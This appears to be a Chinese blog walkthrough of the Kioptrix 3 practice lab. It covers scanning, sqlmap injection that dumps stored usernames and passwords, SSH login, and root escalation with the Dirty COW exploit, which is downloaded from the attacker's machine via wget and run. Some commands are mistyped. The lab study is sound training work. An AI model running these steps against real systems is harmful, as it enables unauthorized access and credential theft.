获取靶机IP

查看靶机MAC地址

发现靶机IP地址为192.168.112.144

目录扫描

发现http端口开放,进行目录扫描

dirsearch -u 192.168.112.144

浏览器访问

输入ip地址进行浏览器访问



点击now

随便点开几个,发现都跳转到了kioptrix3.com这个地址,改地址无法访问

尝试将kioptrix3.com替换成192.168.112.144,发现访问成功



目录拼接





拼接/phpmyadmin进入后台登陆页面



测试sql注入

进入该http://192.168.112.144/gallery/gallery.php?id=1&sort=photoid#photos地址

发现存在参数,进行sql注入测试

使用sqlmap测试 python -u http://192.168.112.144/gallery/gallery.php?id=1 --batch

测试成功,发现存在sql注入



因为有后台,大概率账号密码存在数据库中,查看数据库

python -u "http://192.168.112.144/gallery/gallery.php?id=1" --dbs --batch



查看表

python sqlmap.py -u "http://192.168.112.144/gallery/gallery.php?id=1&sort=photoid#photos" -D gallery --tables --batch



查看表中字段

python sqlmap.py -u "http://192.168.112.144/gallery/gallery.php?id=1&sort=photoid#photos" -D gallery -T dev_accounts --columns --batch

查看表中内容



python sqlmap.py -u "http://192.168.112.144/gallery/gallery.php?id=1&sort=photoid#photos" -D gallery -T dev_accounts -C username,password --dump --batch

发现两对账号密码

账号:dreg密码:Mast3r

账号:loneferret密码:starwars



进行后台登陆

发现两个账号密码都错误,后台登陆失败



ssh连接

因为后台登录失败,所以尝试使用扫到的ssh端口进行连接

输入ssh dreg@192.168.112.144

发现ssh连接成功

另一个账号也成功





进行提权

输入sudo -l

发现该用户没权限使用,切换用户loneferret

uname -a发现版本低于3.9,可以使用脏牛提权

![]()



使用searchspoilt "dirty cow"查找

输入searchspoilt -m linux/local/40839.c /home/kali/Desktop下载



再输入python -m http.server 8000开启远程服务

靶机输入wget http://kali的IP:8000/40839.c下载

输入./40839进行运行

登陆firefart用户

提权成功

2281

2281

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?